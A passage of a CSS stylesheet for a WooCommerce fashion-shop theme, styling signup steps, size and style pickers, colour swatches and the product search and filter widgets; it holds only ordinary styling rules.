		font-weight: bold;
		color: #555a5a;
		text-decoration: none;
	}

	.wcmp_vendor_rating a span,
	.stars a {
		color: #ffc600;
	}

	.pswp__bg {
		background: #e5e6e8;
	}

	.personal-e-shopper-section h1 {
		text-align: center;
	}

	.personal-e-shopper-section .personal-e-shopper-inner {
		background: #f2f2f2;
		width: 50%;
		margin: 0 auto;
		padding: 60px 40px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
		margin-bottom: 20px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
		display: block;
		font-size: 16px;
		font-weight: bold;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
		font-size: 14px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		background: #fff;
		border: #ccc solid 1px;
		padding: 8px 15px;
		width: 100%;
		height: auto;
		font-size: 14px;
		border-radius: 4px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		height: 160px;
	}

	.personal-e-shopper-section {
		padding: 120px 0px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row {
		margin-right: -10px;
		margin-left: -10px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.pes-submit-btn {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
	}

	#reviews .description {
		font-size: 16px;
		line-height: 24px;
		font-family: terminademi;
	}

	.woocommerce #reviews #comments ol.commentlist {
		padding: 0px;
	}

	#reviews {
		outline: none;
	}

	.btn-primary {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-primary:hover{
		background: #373737;
		border-color: #373737;
	}
	.btn-secondary {
		border: #f6f6f6 solid 2px;
		padding: 10px 36px;
		background: #f2f2f2;
		color: #000;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-secondary:hover {
		background: #cfcece;
		border-color:#cfcece;
	}
	.signup-section {
		padding: 60px 0px;
	}

	.signup-section.signup-introduction {
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content {
		width: 52%;
		margin: 0 auto;
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content p {
		font-size: 16px;
		line-height: 24px;
	}

	.signup-brands {
		padding: 60px 0px;
	}

	.signup-brands .signup-brand-box {
		float: left;
		width: 20%;
		padding: 10px;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner {
		border: #f2f2f2 solid 10px;
		background: #fff;
		position: relative;
		padding: 10px;
		padding-bottom: 30px;
	}


	.signup-brands .signup-brand-box img {
		max-width: 100%;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
		position: absolute;
		bottom: 15px;
		width: 100%;
		left: 0px;

	}




	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
		width: 40px;
		margin: 0px 15px;
		cursor: pointer;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
		display: inline-block;
		width: 40px;
		height: 40px;
		background: #fff;
		border-radius: 50%;
		font-size: 24px;
		line-height: 40px;
		margin: 0px 15px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		cursor: pointer;
		-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		opacity: 0; 
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
		background: #01d201;
		color: #fff;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
		color: #fff;
		background: #f34e4a; 

	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
		opacity: 1;
	}
	.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
		opacity: 1;
	}
	.signup-cstyles {
		padding: 0px;
	}

	.signup-cstyles .signup-cstyles-box {
		float: left;
		width: 10%;
		padding: 3px;
		line-height: 1px;
		cursor: pointer;
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		border-radius: 4px;
		padding: 5px;
		min-height: 150px;
		text-align: center;
		font-size: 12px;
		background:#fff; 
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
		font-size: 12px;
		line-height: 16px;
	}

	.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
		position: relative;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
		content: '';
		width: 100%;
		height: 100%;
		left: 0px;
		top: 0px;
		background: #000;
		opacity: .6;
		display: inline-block;
		position: absolute;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 26px;
		top: 47%;
		left: 37%;
	}

	.signup-cstyles .signup-cstyles-box img {
		width: 100%;
	}

	.price-slider-section {
		width: 70%;
		margin: 0 auto;
	}

	.price-slider-section .price-slider-box {
		text-align: left !important;
		margin-bottom: 15px;
		position: relative;
	}

	.price-slider-section .price-slider-box label {
		font-weight: bold;
		margin-bottom: 20px;
		margin-top: 20px;
		display: block;
	}

	.price-slider-section {
		padding: 60px 0px;
	}

	.signup-sizes-section {
		text-align: left;
		width: 100%;
		margin: 0 auto;
		padding: 15px;
		background:#f6f6f6;
		border-radius: 4px;
		border:#ccc solid 1px;
	}
	.signup-sizes-section h4 , .my-prefernce-appearance h4{
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
	.signup-sizes-section .signup-sizes-box {
		margin-bottom: 0px;
		float: left;
		width: 20%;
		padding:0px 10px;
	}

	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
		width: 40%;
	}

	.signup-sizes-section .signup-sizes-box h3 {
		font-size: 20px;
		margin-bottom: 0px;
	}

	.signup-sizes-section .signup-sizes-box p {
		font-size: 15px;
		margin-top: 10px;
	}

	.signup-sizes-section .signup-sizes-box ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
		float: left;
		width: 25%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
		float: left;
		width: 50%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
		width: 100%;
	} 

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
		position: relative;
		font-weight: 300;
		font-size: 12px;
		line-height: 1.5;
		letter-spacing: .2px;
		background:#fff; 
		z-index: 9;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		padding: 6px 0px;
		width: 100%;
		display: inline-block;
		text-align: center;
		border-radius: 4px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

		border-color: #ff0000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
		color: #fff;
		background: #000;
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
		max-width: 100%;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
		display: inline-block;
		width: 100%;
		padding: 10px 0px;
		font-size: 15px;
	}

	.signup-personal-information .signup-personal-information-form {
		width: 36%;
		margin: 60px auto;
		text-align: left;
	}
	.signup-personal-submit{
		text-align: center !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field {
		margin-bottom: 15px;
	}

	.signup-personal-information .signup-personal-information-form .form-field input,
	.signup-personal-information .signup-personal-information-form .form-field select {
		-webkit-transition: all 0.25s linear;
		color: #000;
		border: 1px solid rgba(30, 30, 30, .2);
		font-size: 14px;
		width: 100%;
		padding: 6px 10px;
		border-radius: 4px;
	}

	.signup-personal-information .signup-personal-information-form label {
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.signup-personal-information .signup-personal-information-form label span{
		color: #ff0000 !important;
		font-size: 12px !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
		margin-left: -5px;
		margin-right: -5px;
	}

	.signup-personal-information .signup-personal-information-form .form-field span {
		font-size: 14px;
		line-height: 16px;
		color: #8e8e8e;
	}

	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
		width: 30.33%;
		float: left;
		margin: 0px 5px;
	}

	.signup-row {
		margin-left: -10px;
		margin-right: -10px;
	}

	.signup-row .signup-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.signup-row .signup-col-3 {
		float: left;
		width: 33.33%;
		padding: 0px 10px;
	}
	.signup-section .signup-form-steps {
		width: 165px;
		margin: 70px auto;
	}

	.signup-section .signup-form-steps .signup-form-step-inner {
		position: relative;
		display: table;
	}

	.store-section-inner .left-sidebar .woof_submit_search_form{
		border: #000 solid 1px!important;
		padding: 6px 25px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important; 
		font-size: 14px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content: 'Search';
	}
	.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
		background-color: #e8e8e8; 
		padding:0px;
	}

	.woocommerce.widget_price_filter .price_slider_wrapper{
		margin-top: 15px;
	}
	.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
		background-color: #000000;
	}

	.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

		background-color: #e8e8e8;
	}

	.woof_products_top_panel,.woocommerce-notices-wrapper{
		display: none !important;
	}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dark-salmon {
	background: #e9967a; 
}
.wanted-color-section .wanted-color-box .color-palettes li span.ghost-white {
	background: #f8f8ff; 
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #9370db;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	/*float: left;
	width: 25%;
	padding:10px; */
	width: 45%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{
	border-bottom: 0px !important;
}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
	display: none !important;
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	display: block !important;
}
.search-section .woof_redraw_zone{
	min-height: 525px;
}

.search-section .woof_container.woof_container_pa_color{
	width: 50%;
	float: left;
	clear: left;
	position: absolute;
	top: 150px;
	right: 0px;
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: inline-block;
	float: left;
	width: 45%;
	padding: 10px;
	margin: 0px!important; 
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	width: 100%;
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 45px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 46px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 84px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fbfbfb !important;
	position: relative;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	font-weight: bold; 
	position: absolute;
	width: 100%;
	left: 0px;
	top: 140px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}


	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="battleship"] ~ label{
		background: #848482;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	.search-section input[data-slug="blush"] ~ label{
		background:#de5d83;
	}
	.search-section input[data-slug="camel"] ~ label{
		background:#c19a6b;
	}
	.search-section input[data-slug="charcoal"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="court-purple"] ~ label{
		background:#663399;
	}
	.search-section input[data-slug="light-brown"] ~ label{
		background:#b5651d;
	}
	.search-section input[data-slug="military"] ~ label{
		background:#4b5320;
	}
	.search-section input[data-slug="quicksand"] ~ label{
		background:#d4c6ba;
	}
	.search-section input[data-slug="torpedo"] ~ label{
		background:#868061;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}
	.search-section input[data-slug="white"] ~ label{
		background: #fff;
	}
	

	/*****/
	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
